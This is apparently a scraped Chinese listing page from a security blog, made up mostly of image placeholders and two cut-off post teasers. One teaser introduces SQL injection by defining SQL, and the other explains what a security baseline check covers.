







用一把王者的时间,读懂SQL注入

一、什么是SQL注入?

首先让我们了解什么是SQL?

SQL又称结构化查询语言,全称是Structured Query Language ,是一种特殊目的编程语言,是一种数据库查询和程序设计语言,用于存取数据以及查询、更新和管理系统…













(实习)基线检测时遇到的问题

首先要先清楚什么是基线检测? 安全基线其实是系统最低安全要求的配置,常见的安全基线配置标准有ISO270001、等级保护2.0等,企业也可以建立自己的标准。 检测的内容 分为三个方面: 1)系统存在的安全漏洞。 2)…













